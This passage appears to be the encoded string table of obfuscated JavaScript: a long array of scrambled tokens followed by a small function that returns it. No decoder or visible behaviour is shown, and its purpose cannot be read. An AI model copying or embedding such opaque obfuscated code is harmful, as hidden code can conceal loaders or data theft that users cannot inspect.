WOv8WOrfzG vCkpWPpdGr8 W6NdTMbOvq lCkYWP3dTSoz W6RdMsBcIHa W7dcJXRdT8os qmkBlCkWWPS jZzJAh8 FSoAW5a W6fjESoCWOS CmoyhxFcVa FmowWQBdQvC mmoKtqxcPa hSoyWR0tW5S WO3dLSo4W5hdUq fKBdOXJdSq WR/dMSoUW5Sr E2u4WR/dGW k8kVW7X/W4S t8kQW4f1W50 k8omdHm WOVdNSoGW5NcOa WQ0GtgNdNq oSoVW6/cGSoA W7pdOmoaoLG aSoFvSoKlq jmo3W4tdRCoi q8ktw8kNkG dCkfrSk6aG mCotqtG iSk/eSkqWP0 eCkHW4b0WPm WRPWnSoDW4W lfn9W7mp WQuStgNcKW WQaNrMVcNW nmkJWQ/cGtm sWOiCIG e8kOtG gIjXyq W6ZdVwPQwq vJxdStGI W6TzymkpzW W4TYymk2kW WP9VnmowW5q pmojCCkZfW WR0uqCotWOC F8k/W7tdSsK tsxdQZ8L b8kwwSoLha D0/cHSo3ga ECo9W4dcJCk+ nCoZwa3cPW fCkMdCkwma W4WjzaDl WQldLSotWP1z ASkKWRdcHsq WQeRFx7cHq jgXk nNVdGNldGq vCo1bJldJG hCoJWRBcKSo6 xs0I WPGJfJBcQW f33dHuhdPq q8kyW7FcOCoA DmkLW57dGu4 W6DkBqG2 W5ldM2JcLtG hv/cV8oClG hgiAuSk/ WQa8aCk7W6K x0bjCCo8 WQldR8oBr8kL hCkwfSknxG W4HyDmkLjG wu9gwSkU ySkyW4hcJCkp WOZdUMBcUXi u8ooBSkJW6W AmotxSk4W6S W5VcKmkIWO9g kmkKF8khmW bdPhCvO WPZdKSoQW5ZcSq W5ldKxNcLxa bCoIW4FdPCkh W6KIzmkUmq W6xdVwPP W4FdPCoVWQS9 WRnbdCo+WPG WPJdSCoxWP5A zmkSW5xdJsW cxZdH8k+WOm WO5CWPP4wa WRnAE8kuBa WQvRxmk3vG vmohW6BcUZy WQSzu0vi W4VcHbBdNmod WRVdT8okWPnS aSkQw27cIG WOJdLSowFSkp ySkXWPRdKa0 W7T+zCoZWRO FSorW7dcIMG aq9sA2e W61cfSoZW5e WQ0WtfZcLq xSoOW5KMW4S WODTvmopW6C W6xdRg1JsG a8oCW6OsW4O s1DyACkI W4zLtJiE WRnnDSkYCa E0WKW6ZcIq gCo9AMJcTW dmolxWdcQq W6RdU05BWP4 ymkSW43dNa4 bSoUBWBcMG rmoPFmo4W7y W5OuuxrM l0dcVmoSla tmkpWPdcHXO wJ0PtcW WQ7dRCkohSo8 sSk0W7S3W4i W5JdTxvPWQ4 W6tdTfbGfa F2Sfwmki l8kivuhcVW W7RdVNdcJcm mSkuW657WQG g8kIkmo0W6W W5/dKhVcPdW WOL1WO5BCa EmooW4lcGwy D8k/W57dLXu W5ZdQg98W7a WR7cQ8k6kIy mSolyYFcMa amoNW7FcLCoT xMuRvIO FZqOtq WPNdLCo+WPTB W6xdTK5jzq W6i/s1bT F0q5WRpdQW dCotwatcTq WQvEACkrzG WRBdQCoqwmkK WPWjvCkrvW xuFdSKhdOG DmonW63cQg0 DCkFW6NdGba WRjuA8ke WRKqw0FdJa W6ldT2b0 sCoIW7ZcMJW yCkHW7H6W4u nwyfW5in WPZcUmo+W6q1 WR7dVmoKW6q xf0ZWQBdHG WPHOWRjWW40 WPVcSmkZbHm uCoWW4ZdOdG WQzvhmoTW4W F8o7W6VcQeK CKmP gI9IFvO dCoLW6hcKYC oSk4W5xdPCkB W4JdOvpcRJG WP/cU8kpbbu WP/dTCo8WPPt pSoHW4y kIveWPCb W4dcUqNdLCou W7ZdOdNdQmkC WP9YzSk0uW pSkpsxRcIa WOBdOCoIW50g WOFdSCoY i8knfxNcPW tengFmkJ W7VdTmk1ChO Bmo8W7BcHWK BSoJW6VcMG x8ojfwRcQW eSkmjSkkWOO gSoxumklfa aSonuCoyxa WQjLna eN9eW7a9 q8kvWOldOXm WQXBrdFcMG qSksW4NcJIK rCoIESo9WQC p8oMW53dVSk7 W7KqsCkVWOu qSo5mLVcNW W5K5sxXo W5noxq W7tdSxjOfG W78Dw1Tt WPlcOCk1cI8 y0y+WP/dRG y2mYWRldGq cX1GEv4 sZ0ZFcu aMXtW5mG WReLCL3cRq cwpdH8kSWQS BCoYA8oNW58 dCknxehcTa zCkuWPJdIrm iLldQmkeWRa W7VdLuDDWRC DHaTWRpdIG A8oycgtcPa lCkOsa/dGq m8kCxdxcVG vCk3rJVcNa Dmk3WQhdGXa h8kXW757WP8 C8orW5pcJmon W7JcVatdTCob i1JcNCo2ca jCoTW4GUW5e W4pcUapdKq WPSIz2FcRG oSogbmkVlW hSorW6JdV8kW WQFdQComsCkO mSkQW5BdNq Amo2kcddRW wSozAmkUWP0 wCo0W7RcKSo5 mmouWPddPSkH WQazshNcKq W6xdNwHOqa WPrpf8oRW5q y8ozW4NdM8oA D8oycvNcGq oKpdNgpdKa u8oJW7RcJs0 W4RdHN7cGI8 WOxdKSonW5ZcOa WRldPCoaBCk4 trddMXeL W5ddGxRcHYy WO3dJSo/W4tcTq WPmIWPj0rG g8kNW7K BSoYhblcPa bSoTW5W/W5i WOldK8o1WOW WRVcKmkNx3e WOn/WRDuta y8ooW6xcSs0 umozW73cOCkX WQ3dISofWPrA xdNdTHe5 xmoMW7dcPhC zf9CF8kU WPVdUCo1W7VcMW vhvZqIS vmkDW5VdNXy WPddTmo5W741 hWrAve0 tt7dRtnQ z8kVWQ3cIYi W6ZdUxbKwq hYrZrxG WRtdPdrXga i8oSW4NdPSoi sSkOuxm xCofW6GxW5C gLldV0pcVq W5ldG8oPW4JcOa W5hdO0DCWO0 W7H0DSkUmq pSoTW5FdR8kj WPpdHmk9WP5s lCojxsa WOtdKSo/W4pcTq iCoDwSkplW W6nUFZu9 WO0fxtOn W43cVSkomHa W712qSoqtG omolW7uWW5C WPrTWQDFW4G sI19Fa aMRdLmo0W6C WRL2WPHbW6u n8oPrWhcLG ahtdGg3dVq W7ldVxjOqW WQDbc8o6W5S W7nUACojWQq cmoywmkAba W7zGz8odWPq W67dRd95qG WPNdLSo+W5xcUG xdurscu gJTJCa yCoGnL7cSa wdiLzaa tCo8W6pcMJO W5xdPmo1lh0 WO/dK8oHrmkj BSoIW47cGmkd WRBdSmopW546 EmoqW6RcU2e WRaFs2RcGG CSozgwBcRG W67cOJq2xq WQ7dQMf7sa WP3cRSkQmg4 dYH8FuW WQhdMCoNWOXo utldQZO4 WP7dHIlcHsu W73dQSoJn3q cYbJCua cCoxr8kEhG n3TqW54n ouJcR8oPgq W64vtbHq q0LgB8kY W4xcQb7dJmou ex7dHSkqWP0 W7b8xCoIWRe x3S2WQZdRG W6zCtCoJWOy mSo1aCoyza z8oPW4dcQI8 W57dPtS6W68 sCoIW6RdKIG o1tcJ8oOpW WRpdTCoDW77cUq dL/cJ8oSja W57dPMq W6SEsKGe qqOgqYC hmkxt8oMiG WPhdUCo2W6mJ sCoyo3lcTq WR0Mue/cIW WP5cWQWSW5u WPzXWPX2W4K WQ1OBHJcQG WROav8kMW4y e8kcuMxcKW WRddRmoEW7q WQddL8omx8kd k2pcImoOgq CSo2p2ZcPq o0dcHSokcq nCoIW6SsW64 WQddSmoHW7u+ WQTgyZ/cJq fSkgl8kZWPW i8kbW419WR8 DSkBWQlcTIa W7OswLbf WRC7bCkZW6e c8kLWRj3WPW WOPRWPf0wW W67dRd93aa WPfbo8oiW7G W58UW4iLbG aSokW7yxW58 WR9KWO59 x8oYBmkW nmk6umkgoa WOPDyf/cPa ASoVW4ZdPmkn sexdTLpdOW WPVdG8oTW57cOa C8ozW4ldHmoz p8k9W7BcKMm bwy5i1e W6f1rmoDWRW WRnjcW WOvxyXFcTa dmoCW7ddMCkY WP3dUSodW6lcHa gmoksYBcQG W7tdTCoQmN0 hColr8kx WRVdRmo2y8kb WRNdKw5yra W6tcNSkIkI0 oCoptdhcUq AmopW6JcPMC CSocfL7cHW WOPJvctcJq W5jvz8oSWOG xCoxECkflq cSkcW5H3WP4 eCkTiCkQWQG WRfWaq FMqtW5mg Fmk9wKRcLG ffTbBmkY pKVdHa aeBcUKhdRG Bmo0w8kBW4W FYS0vsu ySk8W4JdKq m8k7tmoAiG mCkHW5RdMWu bYDQDfe WRjyq8kTWOq WPjoi8oQW5y t8kRW4eQW50 WPRcVCoSW6q1 C0i+WQpdIq WRpdP8oDqSkK kmk7vmkoia W6xdM0nlWRy yqtdTXaG W64rsLrR WRhdTCohra W6bPxmoUWRW hwRdN8kfWO0 WPTByXC nCk7bCkPWQi WPxdPfZdMce WR9oyCkzlG WRXuyCkAAG WPxdQComF8kU zmkOW4JdJtG ggFdHN7dHq W5VdJdldKgO Cd7dKJCN lh9sWPCb smkzmmo8W4O oMOpW7VdRa rM9HxmkS vmkJWOiMW4e W4BdOSoUj24 gMldLCkmWRm W7hcPmknfYm WRjsra WQH4WR1etq W5/dJxRcK2u zCkKW5KmW7y W57dJmkJWOmp bSoRBCkZW7e WRHTWPDPua hfFdVLVdOG B1KNWQ7dLG W5ldICo0WRH4 afBdPvJdQW x8knWQRcVYa FSozW6JcQNW BCkaW5O9W4O WPFcUSoNl24 W4dcVrZdKmof WRKmdWbB WQBdG8oyrCkP W5K6A1zk W69hyKax WRz8WPHN imk4W5ZcVSkZ rK4pWOxdLW dYbK Emo0dGBcKa rCkeWRBcNdu a8kUW63dN8of WPbrWO5hW54 gSkjW7z3WPy ESo7fLe W6ldRh19sa WO/dGmokWRDS r8oIzSkYW7e av5nFSkJ WQZcJmkRbcu WOjtyrxdRq WR7cL8kBcsi W6TAy8kuza w2OVWOZdRG yCk5W5FdKbq x8o1yCk3W7a WPWDsfNcLa amo6W6y W4NdR8k6W7K+ WO5hWPLYW5C W7HQWPnMWRm WOueDx/cPa WORdRmoQiNu W5D6BSkRca CSoxW4NcTCoa je/cTSoKga WPPxEthcTa WPpcRCovcfi W47cTmocnHS W75RySkKmq y8kJWOVdUmkn WOj+rsdcOq W5NdTwH2WRm BSojm3ZcGW bmosW5BcJHm rL9yzmkN v8oRdIZdKa WROSuhJcGG WQ3dUwC vSouiM/cMa cYK/CKC WOi0WPf2W7e W47cVSovB04 WQiYWQzEda AmklWR/dOIO FCkLWPtcUcO WP7dLCo2WPnB kCoQDSkopq W5lcOWtcGSob W6jGAmkJoW W5RdNuj+tG WOJdRCo8W5SG h3PNsJ0 WRKXaI/cJG WQJdR8oAfSkT amoow8knca dCkIW7fIWOC WRldG8o5rsa lvGVWRRcJa hITOBbS lSozwGVcUW iSo3W5FdO8kg WQrqfCo+W4W WPX9WQLmW68 W6TPwmoSWRO WOtdGSoKWP5q WR0Hgd/dLW W4ldP212WQO jSo+aCkCyq y8ojomkWW5i bSkmWO7dH1O iKtdHmkcWQW zgbEtCkc WPLhFHG WP5lWQLqW44 oelcMCkPuG W799pmoIjq DmoqWORcGSkB WO9JpmoyW40 W7uBrHyb nSowW6RcQ2e fmkmoSo0WOi r8oMv23cJG o8oFAmomBG W5VdL3dcKYS WQnoBCkoDW pK7dTmk9WRm W6ZdK8o9aCkF cCkBuCkNlW W7P2smkUja WRTGWOvOWRi W7zkFmoeWOC ASoHWRdcHYO WQtdSmkHW73cMa W43dHhpcId4 x0bjFmkG W7tdUmobdfS bmo3WQtdJ8kN WQ89h8k7W74 W6pcMmkIeW pCoMW4hcQG WOldM3D6WRa W5/dKvjqWQq W43dM2RcKYK hmojW6GCW4O W7hcU8oztCk+ tCkFxCksda WQ7dRmovumkW gCo0W67cR8oX ggb6AXy W5FdMmoKWPjs W43cOmkOpGy pSkMrSkqoa W7jlu1rF l8kpW51+WRS t8oIESo4W7C gSkSW5H9WRC W4hcJbq lCkimSkwWQ8 x8ktwCkqhG DmorW5BcRNa bSkGW448W4O zs4EWOGy W5ZcVHNdJCoy a3lcNmkTWQa WONcRXZdLSos u8o/nwZcMa p30mW5ya DCo5e3/cGW wSoGW43cSam of/cGmoNcq rKTaFmo8 kCk6t03cIW yCknW5xdGW0 fmkRuxtcRa hSozW6mDW5i tSkNW7a8W4y vmkaW5K7WRK WO3dLmo5z8kL jhPAW5mg vmoVW4lcT8k/ zSkJWPZcJdK W7iPDN9o lSk4W5RcUSkZ t8oJd1NcHG CCofdgddQq WQZcLSk7esa WO7dUSokWP1S WOb8xcBcMG WORcStPTWQ8 WRRcLCkShwW W5RcOXtdNmoj W6xdS8oJkuq p1NcJmoRgq i8oKW4ZdPmos e8k1x27cJq sSoPFmoUW6m zSofWQlcUqe srRcUexdOG fZBdPJKv bhdcSNPW ASkEWO7dJJ8 cgVdV8kEWQm zSkwWQVcMsm tCoGW5RcRmoe ehnqW7er WOtdNSoIW6FcVq W5ldMN7cQrS WPFdUCoYW7mK q8oxW6xcVSkF WR7dMCosW49B WPpcMSoLW57cSa BmoBxcRdTW fxlcNmk+WQa luNcGmoWdW AqtdIdaX yCkHW47dVZm WQNdKSotWQXU qCk3ohZdNG fmoVDmkXEq yCkSW5xdNq WOj3WPj4tq WRrZqSolsG W4dcVrZdMmoi W5ldM23dM2K eCkQW7TZWRS awXQEIu EmkKWQ3cMZu luRdTmkWWOe ASogsCkuW4y kwZcJCoqeG FmoYW77cJxm b0FdTLNdTa WRWSrglcGG WPhcI8kQmcq z8ksqgFcTa DCoRlKxcNG W5X/r8k2da WQtdTmooW7lcMG iCo4WPNcG0i WOesxYDB WQvcDaJcHW sJ11Dfe W7jkdWux W4dcUqldKmoF WOvxDv3cRW eMddG8kOWQG W6zpCmoJWRm fmkOs3lcNq evDrW54k sZ3dUXaZ DmoBW7hcKSkK W7hcV8kBsaC tSorW6lcPMG WPldLmo9Emkf p0FdGSkeWQ8 CmojcfFcUa q8kdWRdcHHq smkMW5SMW4a jhJdVN7dHq W4vcxc8x ou/cHCoGhW i8ofW4tdICkh aSodW7q zMLQtCkX WOjqWQ1qW5m yWtdQbKk btXKEvO WOtdKSodW5JcGa W4NdTmoPla C8oddMdcTG hCkKW7PIW5C W50Bu24 W4tdSSojWP3cKq xenDESkL cSogCCkRhq W4S3W4DUfq W64vta8x WRtdMSoCwSkT cbXJv1m W753jSkOjW xZ3dMHK4 WRjuw8k/W50 smoRyCkWW6S gmo5sI7cMa W74XwL9g WOyhELZcJa BCoqW47cG8kF W7VcI8k9mY8 amo8W6lcKSo/ umo5W7ZcLW smkdWOlcUa WOBdVCoYW74".split(" ");a0D=
function(){return w};return a0D()};